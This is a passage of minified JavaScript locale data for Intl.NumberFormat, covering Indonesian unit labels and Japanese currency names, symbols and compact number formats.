persen"},narrow:{other:"{0}%"},perUnit:{},short:{other:"{0}%"}},petabyte:{long:{other:"{0} petabyte"},narrow:{other:"{0} PB"},perUnit:{},short:{other:"{0} PB"}},pound:{long:{other:"{0} pound"},narrow:{other:"{0}#"},perUnit:{long:"{0} per pound",narrow:"{0}/lb",short:"{0}/lb"},short:{other:"{0} lb"}},second:{long:{other:"{0} detik"},narrow:{other:"{0} dtk"},perUnit:{long:"{0} per detik",narrow:"{0}/dtk",short:"{0}/dtk"},short:{other:"{0} dtk"}},stone:{long:{other:"{0} stone"},narrow:{other:"{0} st"},perUnit:{},short:{other:"{0} st"}},terabit:{long:{other:"{0} terabit"},narrow:{other:"{0} Tb"},perUnit:{},short:{other:"{0} Tb"}},terabyte:{long:{other:"{0} terabyte"},narrow:{other:"{0} TB"},perUnit:{},short:{other:"{0} TB"}},week:{long:{other:"{0} minggu"},narrow:{other:"{0} mgg"},perUnit:{long:"{0} per minggu",narrow:"{0}/mgg",short:"{0}/mgg"},short:{other:"{0} mgg"}},yard:{long:{other:"{0} yard"},narrow:{other:"{0} yd"},perUnit:{},short:{other:"{0} yd"}},year:{long:{other:"{0} tahun"},narrow:{other:"{0} thn"},perUnit:{long:"{0} per tahun",narrow:"{0}/thn",short:"{0}/thn"},short:{other:"{0} thn"}}}}},locale:"id"})},31355:function(){Intl.NumberFormat&&"function"==typeof Intl.NumberFormat.__addLocaleData&&Intl.NumberFormat.__addLocaleData({data:{currencies:{ADP:{displayName:{other:"アンドラ ペセタ"},narrow:"ADP",symbol:"ADP"},AED:{displayName:{other:"UAE ディルハム"},narrow:"AED",symbol:"AED"},AFA:{displayName:{other:"アフガニスタン アフガニー (1927–2002)"},narrow:"AFA",symbol:"AFA"},AFN:{displayName:{other:"アフガニスタン アフガニー"},narrow:"؋",symbol:"AFN"},ALK:{displayName:{other:"アルバニア レク (1946–1965)"},narrow:"ALK",symbol:"ALK"},ALL:{displayName:{other:"アルバニア レク"},narrow:"ALL",symbol:"ALL"},AMD:{displayName:{other:"アルメニア ドラム"},narrow:"֏",symbol:"AMD"},ANG:{displayName:{other:"オランダ領アンティル ギルダー"},narrow:"ANG",symbol:"ANG"},AOA:{displayName:{other:"アンゴラ クワンザ"},narrow:"Kz",symbol:"AOA"},AOK:{displayName:{other:"アンゴラ クワンザ (1977–1991)"},narrow:"AOK",symbol:"AOK"},AON:{displayName:{other:"アンゴラ 新クワンザ (1990–2000)"},narrow:"AON",symbol:"AON"},AOR:{displayName:{other:"アンゴラ 旧クワンザ (1995–1999)"},narrow:"AOR",symbol:"AOR"},ARA:{displayName:{other:"アルゼンチン アゥストラール"},narrow:"ARA",symbol:"ARA"},ARL:{displayName:{other:"アルゼンチン・ペソ・レイ（1970–1983）"},narrow:"ARL",symbol:"ARL"},ARM:{displayName:{other:"アルゼンチン・ペソ（1881–1970）"},narrow:"ARM",symbol:"ARM"},ARP:{displayName:{other:"アルゼンチン ペソ (1983–1985)"},narrow:"ARP",symbol:"ARP"},ARS:{displayName:{other:"アルゼンチン ペソ"},narrow:"$",symbol:"ARS"},ATS:{displayName:{other:"オーストリア シリング"},narrow:"ATS",symbol:"ATS"},AUD:{displayName:{other:"オーストラリア ドル"},narrow:"$",symbol:"A$"},AWG:{displayName:{other:"アルバ フロリン"},narrow:"AWG",symbol:"AWG"},AZM:{displayName:{other:"アゼルバイジャン マナト (1993–2006)"},narrow:"AZM",symbol:"AZM"},AZN:{displayName:{other:"アゼルバイジャン マナト"},narrow:"₼",symbol:"AZN"},BAD:{displayName:{other:"ボスニア・ヘルツェゴビナ ディナール (1992–1994)"},narrow:"BAD",symbol:"BAD"},BAM:{displayName:{other:"ボスニア・ヘルツェゴビナ 兌換マルク (BAM)"},narrow:"KM",symbol:"BAM"},BAN:{displayName:{other:"ボスニア・ヘルツェゴビナ 新ディナール（1994–1997）"},narrow:"BAN",symbol:"BAN"},BBD:{displayName:{other:"バルバドス ドル"},narrow:"$",symbol:"BBD"},BDT:{displayName:{other:"バングラデシュ タカ"},narrow:"৳",symbol:"BDT"},BEC:{displayName:{other:"ベルギー フラン (BEC)"},narrow:"BEC",symbol:"BEC"},BEF:{displayName:{other:"ベルギー フラン"},narrow:"BEF",symbol:"BEF"},BEL:{displayName:{other:"ベルギー フラン (BEL)"},narrow:"BEL",symbol:"BEL"},BGL:{displayName:{other:"ブルガリア レフ"},narrow:"BGL",symbol:"BGL"},BGM:{displayName:{other:"ブルガリア社会主義 レフ"},narrow:"BGM",symbol:"BGM"},BGN:{displayName:{other:"ブルガリア 新レフ"},narrow:"BGN",symbol:"BGN"},BGO:{displayName:{other:"ブルガリア レフ（1879–1952）"},narrow:"BGO",symbol:"BGO"},BHD:{displayName:{other:"バーレーン ディナール"},narrow:"BHD",symbol:"BHD"},BIF:{displayName:{other:"ブルンジ フラン"},narrow:"BIF",symbol:"BIF"},BMD:{displayName:{other:"バミューダ ドル"},narrow:"$",symbol:"BMD"},BND:{displayName:{other:"ブルネイ ドル"},narrow:"$",symbol:"BND"},BOB:{displayName:{other:"ボリビア ボリビアーノ"},narrow:"Bs",symbol:"BOB"},BOL:{displayName:{other:"ボリビア ボリビアーノ (1863–1963)"},narrow:"BOL",symbol:"BOL"},BOP:{displayName:{other:"ボリビア ペソ"},narrow:"BOP",symbol:"BOP"},BOV:{displayName:{other:"ボリビア (Mvdol)"},narrow:"BOV",symbol:"BOV"},BRB:{displayName:{other:"ブラジル 新クルゼイロ (1967–1986)"},narrow:"BRB",symbol:"BRB"},BRC:{displayName:{other:"ブラジル クルザード (1986–1989)"},narrow:"BRC",symbol:"BRC"},BRE:{displayName:{other:"ブラジル クルゼイロ (1990–1993)"},narrow:"BRE",symbol:"BRE"},BRL:{displayName:{other:"ブラジル レアル"},narrow:"R$",symbol:"R$"},BRN:{displayName:{other:"ブラジル 新クルザード (1989–1990)"},narrow:"BRN",symbol:"BRN"},BRR:{displayName:{other:"ブラジル クルゼイロ (1993–1994)"},narrow:"BRR",symbol:"BRR"},BRZ:{displayName:{other:"ブラジル クルゼイロ（1942–1967）"},narrow:"BRZ",symbol:"BRZ"},BSD:{displayName:{other:"バハマ ドル"},narrow:"$",symbol:"BSD"},BTN:{displayName:{other:"ブータン ニュルタム"},narrow:"BTN",symbol:"BTN"},BUK:{displayName:{other:"ビルマ チャット"},narrow:"BUK",symbol:"BUK"},BWP:{displayName:{other:"ボツワナ プラ"},narrow:"P",symbol:"BWP"},BYB:{displayName:{other:"ベラルーシ 新ルーブル (1994–1999)"},narrow:"BYB",symbol:"BYB"},BYN:{displayName:{other:"ベラルーシ ルーブル"},narrow:"р.",symbol:"BYN"},BYR:{displayName:{other:"ベラルーシ ルーブル (2000–2016)"},narrow:"BYR",symbol:"BYR"},BZD:{displayName:{other:"ベリーズ ドル"},narrow:"$",symbol:"BZD"},CAD:{displayName:{other:"カナダ ドル"},narrow:"$",symbol:"CA$"},CDF:{displayName:{other:"コンゴ フラン"},narrow:"CDF",symbol:"CDF"},CHE:{displayName:{other:"ユーロ (WIR)"},narrow:"CHE",symbol:"CHE"},CHF:{displayName:{other:"スイス フラン"},narrow:"CHF",symbol:"CHF"},CHW:{displayName:{other:"フラン (WIR)"},narrow:"CHW",symbol:"CHW"},CLE:{displayName:{other:"チリ エスクード"},narrow:"CLE",symbol:"CLE"},CLF:{displayName:{other:"チリ ウニダ・デ・フォメント (UF)"},narrow:"CLF",symbol:"CLF"},CLP:{displayName:{other:"チリ ペソ"},narrow:"$",symbol:"CLP"},CNH:{displayName:{other:"中国人民元(オフショア)"},narrow:"CNH",symbol:"CNH"},CNX:{displayName:{other:"中国人民銀行ドル"},narrow:"CNX",symbol:"CNX"},CNY:{displayName:{other:"中国人民元"},narrow:"￥",symbol:"元"},COP:{displayName:{other:"コロンビア ペソ"},narrow:"$",symbol:"COP"},COU:{displayName:{other:"コロンビア レアル （UVR)"},narrow:"COU",symbol:"COU"},CRC:{displayName:{other:"コスタリカ コロン"},narrow:"₡",symbol:"CRC"},CSD:{displayName:{other:"セルビア ディナール (2002–2006)"},narrow:"CSD",symbol:"CSD"},CSK:{displayName:{other:"チェコスロバキア コルナ"},narrow:"CSK",symbol:"CSK"},CUC:{displayName:{other:"キューバ 兌換ペソ"},narrow:"$",symbol:"CUC"},CUP:{displayName:{other:"キューバ ペソ"},narrow:"$",symbol:"CUP"},CVE:{displayName:{other:"カーボベルデ エスクード"},narrow:"CVE",symbol:"CVE"},CYP:{displayName:{other:"キプロス ポンド"},narrow:"CYP",symbol:"CYP"},CZK:{displayName:{other:"チェコ コルナ"},narrow:"Kč",symbol:"CZK"},DDM:{displayName:{other:"東ドイツ マルク"},narrow:"DDM",symbol:"DDM"},DEM:{displayName:{other:"ドイツ マルク"},narrow:"DEM",symbol:"DEM"},DJF:{displayName:{other:"ジブチ フラン"},narrow:"DJF",symbol:"DJF"},DKK:{displayName:{other:"デンマーク クローネ"},narrow:"kr",symbol:"DKK"},DOP:{displayName:{other:"ドミニカ ペソ"},narrow:"$",symbol:"DOP"},DZD:{displayName:{other:"アルジェリア ディナール"},narrow:"DZD",symbol:"DZD"},ECS:{displayName:{other:"エクアドル スクレ"},narrow:"ECS",symbol:"ECS"},ECV:{displayName:{other:"エクアドル (UVC)"},narrow:"ECV",symbol:"ECV"},EEK:{displayName:{other:"エストニア クルーン"},narrow:"EEK",symbol:"EEK"},EGP:{displayName:{other:"エジプト ポンド"},narrow:"E\xa3",symbol:"EGP"},ERN:{displayName:{other:"エリトリア ナクファ"},narrow:"ERN",symbol:"ERN"},ESA:{displayName:{other:"スペインペセタ（勘定A）"},narrow:"ESA",symbol:"ESA"},ESB:{displayName:{other:"スペイン 兌換ペセタ"},narrow:"ESB",symbol:"ESB"},ESP:{displayName:{other:"スペイン ペセタ"},narrow:"₧",symbol:"ESP"},ETB:{displayName:{other:"エチオピア ブル"},narrow:"ETB",symbol:"ETB"},EUR:{displayName:{other:"ユーロ"},narrow:"€",symbol:"€"},FIM:{displayName:{other:"フィンランド マルカ"},narrow:"FIM",symbol:"FIM"},FJD:{displayName:{other:"フィジー ドル"},narrow:"$",symbol:"FJD"},FKP:{displayName:{other:"フォークランド（マルビナス）諸島 ポンド"},narrow:"\xa3",symbol:"FKP"},FRF:{displayName:{other:"フランス フラン"},narrow:"FRF",symbol:"FRF"},GBP:{displayName:{other:"英国ポンド"},narrow:"\xa3",symbol:"\xa3"},GEK:{displayName:{other:"ジョージア クーポン ラリ"},narrow:"GEK",symbol:"GEK"},GEL:{displayName:{other:"ジョージア ラリ"},narrow:"₾",symbol:"GEL"},GHC:{displayName:{other:"ガーナ セディ (1979–2007)"},narrow:"GHC",symbol:"GHC"},GHS:{displayName:{other:"ガーナ セディ"},narrow:"GH₵",symbol:"GHS"},GIP:{displayName:{other:"ジブラルタル ポンド"},narrow:"\xa3",symbol:"GIP"},GMD:{displayName:{other:"ガンビア ダラシ"},narrow:"GMD",symbol:"GMD"},GNF:{displayName:{other:"ギニア フラン"},narrow:"FG",symbol:"GNF"},GNS:{displayName:{other:"ギニア シリー"},narrow:"GNS",symbol:"GNS"},GQE:{displayName:{other:"赤道ギニア エクウェレ"},narrow:"GQE",symbol:"GQE"},GRD:{displayName:{other:"ギリシャ ドラクマ"},narrow:"GRD",symbol:"GRD"},GTQ:{displayName:{other:"グアテマラ ケツァル"},narrow:"Q",symbol:"GTQ"},GWE:{displayName:{other:"ポルトガル領ギニア エスクード"},narrow:"GWE",symbol:"GWE"},GWP:{displayName:{other:"ギニアビサウ ペソ"},narrow:"GWP",symbol:"GWP"},GYD:{displayName:{other:"ガイアナ ドル"},narrow:"$",symbol:"GYD"},HKD:{displayName:{other:"香港ドル"},narrow:"$",symbol:"HK$"},HNL:{displayName:{other:"ホンジュラス レンピラ"},narrow:"L",symbol:"HNL"},HRD:{displayName:{other:"クロアチア ディナール"},narrow:"HRD",symbol:"HRD"},HRK:{displayName:{other:"クロアチア クーナ"},narrow:"kn",symbol:"HRK"},HTG:{displayName:{other:"ハイチ グールド"},narrow:"HTG",symbol:"HTG"},HUF:{displayName:{other:"ハンガリー フォリント"},narrow:"Ft",symbol:"HUF"},IDR:{displayName:{other:"インドネシア ルピア"},narrow:"Rp",symbol:"IDR"},IEP:{displayName:{other:"アイリッシュ ポンド"},narrow:"IEP",symbol:"IEP"},ILP:{displayName:{other:"イスラエル ポンド"},narrow:"ILP",symbol:"ILP"},ILR:{displayName:{other:"イスラエル シェケル (1980–1985)"},narrow:"ILR",symbol:"ILR"},ILS:{displayName:{other:"イスラエル新シェケル"},narrow:"₪",symbol:"₪"},INR:{displayName:{other:"インド ルピー"},narrow:"₹",symbol:"₹"},IQD:{displayName:{other:"イラク ディナール"},narrow:"IQD",symbol:"IQD"},IRR:{displayName:{other:"イラン リアル"},narrow:"IRR",symbol:"IRR"},ISJ:{displayName:{other:"アイスランド クローナ (1918–1981)"},narrow:"ISJ",symbol:"ISJ"},ISK:{displayName:{other:"アイスランド クローナ"},narrow:"kr",symbol:"ISK"},ITL:{displayName:{other:"イタリア リラ"},narrow:"ITL",symbol:"ITL"},JMD:{displayName:{other:"ジャマイカ ドル"},narrow:"$",symbol:"JMD"},JOD:{displayName:{other:"ヨルダン ディナール"},narrow:"JOD",symbol:"JOD"},JPY:{displayName:{other:"円"},narrow:"￥",symbol:"￥"},KES:{displayName:{other:"ケニア シリング"},narrow:"KES",symbol:"KES"},KGS:{displayName:{other:"キルギス ソム"},narrow:"⃀",symbol:"KGS"},KHR:{displayName:{other:"カンボジア リエル"},narrow:"៛",symbol:"KHR"},KMF:{displayName:{other:"コモロ フラン"},narrow:"CF",symbol:"KMF"},KPW:{displayName:{other:"北朝鮮ウォン"},narrow:"₩",symbol:"KPW"},KRH:{displayName:{other:"韓国 ファン（1953–1962）"},narrow:"KRH",symbol:"KRH"},KRO:{displayName:{other:"韓国 ウォン（1945–1953）"},narrow:"KRO",symbol:"KRO"},KRW:{displayName:{other:"韓国ウォン"},narrow:"₩",symbol:"₩"},KWD:{displayName:{other:"クウェート ディナール"},narrow:"KWD",symbol:"KWD"},KYD:{displayName:{other:"ケイマン諸島 ドル"},narrow:"$",symbol:"KYD"},KZT:{displayName:{other:"カザフスタン テンゲ"},narrow:"₸",symbol:"KZT"},LAK:{displayName:{other:"ラオス キープ"},narrow:"₭",symbol:"LAK"},LBP:{displayName:{other:"レバノン ポンド"},narrow:"L\xa3",symbol:"LBP"},LKR:{displayName:{other:"スリランカ ルピー"},narrow:"Rs",symbol:"LKR"},LRD:{displayName:{other:"リベリア ドル"},narrow:"$",symbol:"LRD"},LSL:{displayName:{other:"レソト ロティ"},narrow:"LSL",symbol:"LSL"},LTL:{displayName:{other:"リトアニア リタス"},narrow:"Lt",symbol:"LTL"},LTT:{displayName:{other:"リトアニア タロナ"},narrow:"LTT",symbol:"LTT"},LUC:{displayName:{other:"ルクセンブルク 兌換フラン"},narrow:"LUC",symbol:"LUC"},LUF:{displayName:{other:"ルクセンブルグ フラン"},narrow:"LUF",symbol:"LUF"},LUL:{displayName:{other:"ルクセンブルク 金融フラン"},narrow:"LUL",symbol:"LUL"},LVL:{displayName:{other:"ラトビア ラッツ"},narrow:"Ls",symbol:"LVL"},LVR:{displayName:{other:"ラトビア ルーブル"},narrow:"LVR",symbol:"LVR"},LYD:{displayName:{other:"リビア ディナール"},narrow:"LYD",symbol:"LYD"},MAD:{displayName:{other:"モロッコ ディルハム"},narrow:"MAD",symbol:"MAD"},MAF:{displayName:{other:"モロッコ フラン"},narrow:"MAF",symbol:"MAF"},MCF:{displayName:{other:"モネガスク フラン"},narrow:"MCF",symbol:"MCF"},MDC:{displayName:{other:"モルドバ クーポン"},narrow:"MDC",symbol:"MDC"},MDL:{displayName:{other:"モルドバ レイ"},narrow:"MDL",symbol:"MDL"},MGA:{displayName:{other:"マダガスカル アリアリ"},narrow:"Ar",symbol:"MGA"},MGF:{displayName:{other:"マラガシ フラン"},narrow:"MGF",symbol:"MGF"},MKD:{displayName:{other:"マケドニア デナル"},narrow:"MKD",symbol:"MKD"},MKN:{displayName:{other:"マケドニア ディナール（1992–1993）"},narrow:"MKN",symbol:"MKN"},MLF:{displayName:{other:"マリ フラン"},narrow:"MLF",symbol:"MLF"},MMK:{displayName:{other:"ミャンマー チャット"},narrow:"K",symbol:"MMK"},MNT:{displayName:{other:"モンゴル トグログ"},narrow:"₮",symbol:"MNT"},MOP:{displayName:{other:"マカオ パタカ"},narrow:"MOP",symbol:"MOP"},MRO:{displayName:{other:"モーリタニア ウギア (1973–2017)"},narrow:"MRO",symbol:"MRO"},MRU:{displayName:{other:"モーリタニア ウギア"},narrow:"MRU",symbol:"MRU"},MTL:{displayName:{other:"マルタ リラ"},narrow:"MTL",symbol:"MTL"},MTP:{displayName:{other:"マルタ ポンド"},narrow:"MTP",symbol:"MTP"},MUR:{displayName:{other:"モーリシャス ルピー"},narrow:"Rs",symbol:"MUR"},MVP:{displayName:{other:"モルディブ諸島 ルピー"},narrow:"MVP",symbol:"MVP"},MVR:{displayName:{other:"モルディブ ルフィア"},narrow:"MVR",symbol:"MVR"},MWK:{displayName:{other:"マラウィ クワチャ"},narrow:"MWK",symbol:"MWK"},MXN:{displayName:{other:"メキシコ ペソ"},narrow:"$",symbol:"MX$"},MXP:{displayName:{other:"メキシコ ペソ (1861–1992)"},narrow:"MXP",symbol:"MXP"},MXV:{displayName:{other:"メキシコ (UDI)"},narrow:"MXV",symbol:"MXV"},MYR:{displayName:{other:"マレーシア リンギット"},narrow:"RM",symbol:"MYR"},MZE:{displayName:{other:"モザンピーク エスクード"},narrow:"MZE",symbol:"MZE"},MZM:{displayName:{other:"モザンビーク メティカル (1980–2006)"},narrow:"MZM",symbol:"MZM"},MZN:{displayName:{other:"モザンビーク メティカル"},narrow:"MZN",symbol:"MZN"},NAD:{displayName:{other:"ナミビア ドル"},narrow:"$",symbol:"NAD"},NGN:{displayName:{other:"ナイジェリア ナイラ"},narrow:"₦",symbol:"NGN"},NIC:{displayName:{other:"ニカラグア コルドバ (1988–1991)"},narrow:"NIC",symbol:"NIC"},NIO:{displayName:{other:"ニカラグア コルドバ オロ"},narrow:"C$",symbol:"NIO"},NLG:{displayName:{other:"オランダ ギルダー"},narrow:"NLG",symbol:"NLG"},NOK:{displayName:{other:"ノルウェー クローネ"},narrow:"kr",symbol:"NOK"},NPR:{displayName:{other:"ネパール ルピー"},narrow:"Rs",symbol:"NPR"},NZD:{displayName:{other:"ニュージーランド ドル"},narrow:"$",symbol:"NZ$"},OMR:{displayName:{other:"オマーン リアル"},narrow:"OMR",symbol:"OMR"},PAB:{displayName:{other:"パナマ バルボア"},narrow:"PAB",symbol:"PAB"},PEI:{displayName:{other:"ペルー インティ"},narrow:"PEI",symbol:"PEI"},PEN:{displayName:{other:"ペルー ソル"},narrow:"PEN",symbol:"PEN"},PES:{displayName:{other:"ペルー ソル (1863–1965)"},narrow:"PES",symbol:"PES"},PGK:{displayName:{other:"パプアニューギニア キナ"},narrow:"PGK",symbol:"PGK"},PHP:{displayName:{other:"フィリピン ペソ"},narrow:"₱",symbol:"PHP"},PKR:{displayName:{other:"パキスタン ルピー"},narrow:"Rs",symbol:"PKR"},PLN:{displayName:{other:"ポーランド ズウォティ"},narrow:"zł",symbol:"PLN"},PLZ:{displayName:{other:"ポーランド ズウォティ (1950–1995)"},narrow:"PLZ",symbol:"PLZ"},PTE:{displayName:{other:"ポルトガル エスクード"},narrow:"PTE",symbol:"PTE"},PYG:{displayName:{other:"パラグアイ グアラニ"},narrow:"₲",symbol:"PYG"},QAR:{displayName:{other:"カタール リアル"},narrow:"QAR",symbol:"QAR"},RHD:{displayName:{other:"ローデシア ドル"},narrow:"RHD",symbol:"RHD"},ROL:{displayName:{other:"ルーマニア レイ (1952–2006)"},narrow:"ROL",symbol:"ROL"},RON:{displayName:{other:"ルーマニア レイ"},narrow:"レイ",symbol:"RON"},RSD:{displayName:{other:"セルビア ディナール"},narrow:"RSD",symbol:"RSD"},RUB:{displayName:{other:"ロシア ルーブル"},narrow:"₽",symbol:"RUB"},RUR:{displayName:{other:"ロシア ルーブル (1991–1998)"},narrow:"RUR",symbol:"RUR"},RWF:{displayName:{other:"ルワンダ フラン"},narrow:"RF",symbol:"RWF"},SAR:{displayName:{other:"サウジ リヤル"},narrow:"SAR",symbol:"SAR"},SBD:{displayName:{other:"ソロモン諸島 ドル"},narrow:"$",symbol:"SBD"},SCR:{displayName:{other:"セーシェル ルピー"},narrow:"SCR",symbol:"SCR"},SDD:{displayName:{other:"スーダン ディナール (1992–2007)"},narrow:"SDD",symbol:"SDD"},SDG:{displayName:{other:"スーダン ポンド"},narrow:"SDG",symbol:"SDG"},SDP:{displayName:{other:"スーダン ポンド (1957–1998)"},narrow:"SDP",symbol:"SDP"},SEK:{displayName:{other:"スウェーデン クローナ"},narrow:"kr",symbol:"SEK"},SGD:{displayName:{other:"シンガポール ドル"},narrow:"$",symbol:"SGD"},SHP:{displayName:{other:"セントヘレナ ポンド"},narrow:"\xa3",symbol:"SHP"},SIT:{displayName:{other:"スロベニア トラール"},narrow:"SIT",symbol:"SIT"},SKK:{displayName:{other:"スロバキア コルナ"},narrow:"SKK",symbol:"SKK"},SLE:{displayName:{other:"シエラレオネ レオン"},narrow:"SLE",symbol:"SLE"},SLL:{displayName:{other:"シエラレオネ レオン (1964—2022)"},narrow:"SLL",symbol:"SLL"},SOS:{displayName:{other:"ソマリア シリング"},narrow:"SOS",symbol:"SOS"},SRD:{displayName:{other:"スリナム ドル"},narrow:"$",symbol:"SRD"},SRG:{displayName:{other:"スリナム ギルダー"},narrow:"SRG",symbol:"SRG"},SSP:{displayName:{other:"南スーダン ポンド"},narrow:"\xa3",symbol:"SSP"},STD:{displayName:{other:"サントメ・プリンシペ ドブラ (1977–2017)"},narrow:"STD",symbol:"STD"},STN:{displayName:{other:"サントメ・プリンシペ ドブラ"},narrow:"Db",symbol:"STN"},SUR:{displayName:{other:"ソ連 ルーブル"},narrow:"SUR",symbol:"SUR"},SVC:{displayName:{other:"エルサルバドル コロン"},narrow:"SVC",symbol:"SVC"},SYP:{displayName:{other:"シリア ポンド"},narrow:"\xa3",symbol:"SYP"},SZL:{displayName:{other:"スワジランド リランゲニ"},narrow:"SZL",symbol:"SZL"},THB:{displayName:{other:"タイ バーツ"},narrow:"฿",symbol:"THB"},TJR:{displayName:{other:"タジキスタン ルーブル"},narrow:"TJR",symbol:"TJR"},TJS:{displayName:{other:"タジキスタン ソモニ"},narrow:"TJS",symbol:"TJS"},TMM:{displayName:{other:"トルクメニスタン マナト (1993–2009)"},narrow:"TMM",symbol:"TMM"},TMT:{displayName:{other:"トルクメニスタン マナト"},narrow:"TMT",symbol:"TMT"},TND:{displayName:{other:"チュニジア ディナール"},narrow:"TND",symbol:"TND"},TOP:{displayName:{other:"トンガ パ・アンガ"},narrow:"T$",symbol:"TOP"},TPE:{displayName:{other:"ティモール エスクード"},narrow:"TPE",symbol:"TPE"},TRL:{displayName:{other:"トルコ リラ (1922–2005)"},narrow:"TRL",symbol:"TRL"},TRY:{displayName:{other:"トルコ リラ"},narrow:"₺",symbol:"TRY"},TTD:{displayName:{other:"トリニダード・トバゴ ドル"},narrow:"$",symbol:"TTD"},TWD:{displayName:{other:"新台湾ドル"},narrow:"$",symbol:"NT$"},TZS:{displayName:{other:"タンザニア シリング"},narrow:"TZS",symbol:"TZS"},UAH:{displayName:{other:"ウクライナ フリヴニャ"},narrow:"₴",symbol:"UAH"},UAK:{displayName:{other:"ウクライナ カルボバネツ"},narrow:"UAK",symbol:"UAK"},UGS:{displayName:{other:"ウガンダ シリング (1966–1987)"},narrow:"UGS",symbol:"UGS"},UGX:{displayName:{other:"ウガンダ シリング"},narrow:"UGX",symbol:"UGX"},USD:{displayName:{other:"米ドル"},narrow:"$",symbol:"$"},USN:{displayName:{other:"米ドル (翌日)"},narrow:"USN",symbol:"USN"},USS:{displayName:{other:"米ドル (当日)"},narrow:"USS",symbol:"USS"},UYI:{displayName:{other:"ウルグアイ ペソエン"},narrow:"UYI",symbol:"UYI"},UYP:{displayName:{other:"ウルグアイ ペソ (1975–1993)"},narrow:"UYP",symbol:"UYP"},UYU:{displayName:{other:"ウルグアイ ペソ"},narrow:"$",symbol:"UYU"},UZS:{displayName:{other:"ウズベキスタン スム"},narrow:"UZS",symbol:"UZS"},VEB:{displayName:{other:"ベネズエラ ボリバル (1871–2008)"},narrow:"VEB",symbol:"VEB"},VEF:{displayName:{other:"ベネズエラ ボリバル (2008–2018)"},narrow:"Bs",symbol:"VEF"},VES:{displayName:{other:"ベネズエラ ボリバル"},narrow:"VES",symbol:"VES"},VND:{displayName:{other:"ベトナム ドン"},narrow:"₫",symbol:"₫"},VNN:{displayName:{other:"ベトナム ドン（1978–1985）"},narrow:"VNN",symbol:"VNN"},VUV:{displayName:{other:"バヌアツ バツ"},narrow:"VUV",symbol:"VUV"},WST:{displayName:{other:"サモア タラ"},narrow:"WST",symbol:"WST"},XAF:{displayName:{other:"中央アフリカ CFA フラン"},narrow:"FCFA",symbol:"FCFA"},XAG:{displayName:{other:"銀"},narrow:"XAG",symbol:"XAG"},XAU:{displayName:{other:"金"},narrow:"XAU",symbol:"XAU"},XBA:{displayName:{other:"ヨーロッパ混合単位 (EURCO)"},narrow:"XBA",symbol:"XBA"},XBB:{displayName:{other:"ヨーロッパ通貨単位 (EMU–6)"},narrow:"XBB",symbol:"XBB"},XBC:{displayName:{other:"ヨーロッパ勘定単位 (EUA–9)"},narrow:"XBC",symbol:"XBC"},XBD:{displayName:{other:"ヨーロッパ勘定単位 (EUA–17)"},narrow:"XBD",symbol:"XBD"},XCD:{displayName:{other:"東カリブ ドル"},narrow:"$",symbol:"EC$"},XCG:{displayName:{},narrow:"Cg.",symbol:"Cg."},XDR:{displayName:{other:"特別引き出し権"},narrow:"XDR",symbol:"XDR"},XEU:{displayName:{other:"ヨーロッパ通貨単位"},narrow:"XEU",symbol:"XEU"},XFO:{displayName:{other:"フランス金フラン"},narrow:"XFO",symbol:"XFO"},XFU:{displayName:{other:"フランス フラン (UIC)"},narrow:"XFU",symbol:"XFU"},XOF:{displayName:{other:"西アフリカ CFA フラン"},narrow:"F CFA",symbol:"F CFA"},XPD:{displayName:{other:"パラジウム"},narrow:"XPD",symbol:"XPD"},XPF:{displayName:{other:"CFP フラン"},narrow:"CFPF",symbol:"CFPF"},XPT:{displayName:{other:"プラチナ"},narrow:"XPT",symbol:"XPT"},XRE:{displayName:{other:"RINET基金"},narrow:"XRE",symbol:"XRE"},XSU:{displayName:{other:"スクレ"},narrow:"XSU",symbol:"XSU"},XTS:{displayName:{other:"テスト用通貨コード"},narrow:"XTS",symbol:"XTS"},XUA:{displayName:{other:"UA (アフリカ開発銀行)"},narrow:"XUA",symbol:"XUA"},XXX:{displayName:{other:"不明または無効な通貨"},narrow:"XXX",symbol:"XXX"},YDD:{displayName:{other:"イエメン ディナール"},narrow:"YDD",symbol:"YDD"},YER:{displayName:{other:"イエメン リアル"},narrow:"YER",symbol:"YER"},YUD:{displayName:{other:"ユーゴスラビア ハード・ディナール (1966–1990)"},narrow:"YUD",symbol:"YUD"},YUM:{displayName:{other:"ユーゴスラビア ノビ・ディナール (1994–2002)"},narrow:"YUM",symbol:"YUM"},YUN:{displayName:{other:"ユーゴスラビア 兌換ディナール (1990–1992)"},narrow:"YUN",symbol:"YUN"},YUR:{displayName:{other:"ユーゴスラビア 改革ディナール（1992–1993）"},narrow:"YUR",symbol:"YUR"},ZAL:{displayName:{other:"南アフリカ ランド (ZAL)"},narrow:"ZAL",symbol:"ZAL"},ZAR:{displayName:{other:"南アフリカ ランド"},narrow:"R",symbol:"ZAR"},ZMK:{displayName:{other:"ザンビア クワチャ (1968–2012)"},narrow:"ZMK",symbol:"ZMK"},ZMW:{displayName:{other:"ザンビア クワチャ"},narrow:"ZK",symbol:"ZMW"},ZRN:{displayName:{other:"ザイール 新ザイール (1993–1998)"},narrow:"ZRN",symbol:"ZRN"},ZRZ:{displayName:{other:"ザイール ザイール (1971–1993)"},narrow:"ZRZ",symbol:"ZRZ"},ZWD:{displayName:{other:"ジンバブエ ドル (1980–2008)"},narrow:"ZWD",symbol:"ZWD"},ZWL:{displayName:{other:"ジンバブエ ドル (2009)"},narrow:"ZWL",symbol:"ZWL"},ZWR:{displayName:{other:"シンバブエ ドル（2008）"},narrow:"ZWR",symbol:"ZWR"}},nu:["latn"],numbers:{currency:{latn:{accounting:"\xa4#,##0.00;(\xa4#,##0.00)",currencySpacing:{afterInsertBetween:"\xa0",beforeInsertBetween:"\xa0"},short:{1e3:{other:"0"},1e4:{other:"\xa40万"},1e5:{other:"\xa400万"},1e6:{other:"\xa4000万"},1e7:{other:"\xa40000万"},1e8:{other:"\xa40億"},1e9:{other:"\xa400億"},"10000000000":{other:"\xa4000億"},"100000000000":{other:"\xa40000億"},"1000000000000":{other:"\xa40兆"},"10000000000000":{other:"\xa400兆"},"100000000000000":{other:"\xa4000兆"}},standard:"\xa4#,##0.00",unitPattern:"{0}{1}"}},decimal:{latn:{long:{1e3:{other:"0"},1e4:{other:"0万"},1e5:{other:"00万"},1e6:{other:"000万"},1e7:{other:"0000万"},1e8:{other:"0億"},1e9:{other:"00億"},"10000000000":{other:"000億"},"100000000000":{other:"0000億"},"1000000000000":{other:"0兆"},"10000000000000":{other:"00兆"},"100000000000000":{other:"000兆"}},short:{1e3:{other:"0"},1e4:{other:"0万"},1e5:{other:"00万"},1e6:{other:"000万"},1e7:{other:"0000万"},1e8:{other:"0億"},1e9:{other:"00億"},"10000000000":{other:"000億"},"100000000000":{other:"0000億"},"1000000000000":{other:"0兆"},"10000000000000":{other:"00兆"},"100000000000000":{other:"000兆